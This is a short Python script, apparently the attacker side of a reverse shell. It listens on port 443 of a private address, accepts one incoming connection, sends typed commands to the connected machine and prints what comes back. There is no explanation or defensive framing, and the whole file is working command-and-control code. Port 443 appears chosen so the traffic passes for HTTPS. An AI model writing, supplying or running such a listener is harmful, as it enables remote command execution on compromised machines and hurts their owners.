 1 #!/usr/bin/env python3
2
3 import socket
4
5 def create_socket():
6     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7     s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
8
9     return s
10
11 def main():
12     s = create_socket()
13     s.bind(('192.168.100.55', 443))
14     s.listen()
15
16     client_socket, client_addr = s.accept()
17
18     print(f"\n[+] Connection established by {client_addr}\n")
19
20     while True:
21         command = input('>> ')
22         client_socket.send(command.encode())
23         output = client_socket.recv(1024).decode()
24         print(f"\n{output}\n")
25
26 if __name__ == "__main__":
27     main()